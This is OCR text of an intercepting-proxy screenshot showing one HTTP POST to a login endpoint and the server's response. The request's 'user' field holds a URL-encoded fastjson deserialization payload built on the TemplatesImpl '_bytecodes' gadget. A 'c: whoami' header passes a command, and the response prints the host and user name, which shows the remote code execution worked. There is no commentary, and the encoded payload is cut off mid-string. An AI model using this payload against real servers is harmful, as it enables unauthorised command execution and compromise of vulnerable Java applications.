 Pretty Raw Hex \n
1 POST /penson/login HTTP/1.1
2 Host: 10.219.65.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.
5
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 c: whoami
13 Content-Length: 13598
14
15 user=
%7b%20%20%20%20%22%61%22%3a%20%7b%20%20%20%20%20%20%20%20%
22%40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2
e%43%6c%61%73%73%22%2c%20%20%20%20%20%20%20%20%22%76%61%6c
%22%3a%20%22%63%6f%6d%2e%73%75%6e%2e%6f%72%67%2e%61%70%61%
63%68%65%2e%78%61%6c%61%6e%2e%69%6e%74%65%72%6e%61%6c%2e%7
8%73%6c%74%63%2e%74%72%61%78%2e%54%65%6d%70%6c%61%74%65%73
%49%6d%70%6c%22%20%20%20%20%20%20%20%20%7d%2c%20%20%20%20%
22%62%22%3a%20%7b%20%20%20%20%20%20%20%20%22%40%74%79%70%6
5%22%3a%20%22%63%6f%6d%2e%73%75%6e%2e%6f%72%67%2e%61%70%61
%63%68%65%2e%78%61%6c%61%6e%2e%69%6e%74%65%72%6e%61%6c%2e%
78%73%6c%74%63%2e%74%72%61%78%2e%54%65%6d%70%6c%61%74%65%7
3%49%6d%70%6c%22%2c%20%20%20%20%20%20%20%20%22%5f%62%79%74
%65%63%6f%64%65%73%22%3a%20%5b%22%79%76%36%36%76%67%41%41%
41%44%51%41%75%77%45%41%49%57%4e%76%62%53%39%7a%64%57%31%7
4%5a%58%4a%7a%5a%57%4d%76%65%43%39%55%5a%58%4e%30%4e%44%67
%30%4f%54%6b%30%4d%44%41%35%4e%44%67%77%4d%41%63%41%41%51%
45%41%51%47%4e%76%62%53%39%7a%64%57%34%76%62%33%4a%6e%4c%3
2%46%77%59%57%4e%6f%5a%53%39%34%59%57%78%68%62%69%39%70%62
%6e%52%6c%63%6d%35%68%62%43%39%34%63%32%78%30%59%79%39%79%
64%57%35%30%61%57%31%6c%4c%30%46%69%63%33%52%79%59%57%4e%3
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 23 Dec 2021 11:58:52 GMT
3 Connection: close
4 Content-Length: 32
5
6 $$$laptop-voaqgfsn\penson
7 $$$
8
Query Parameters
Body Parameters
Request Cookies (
Request Headers (
Response Headers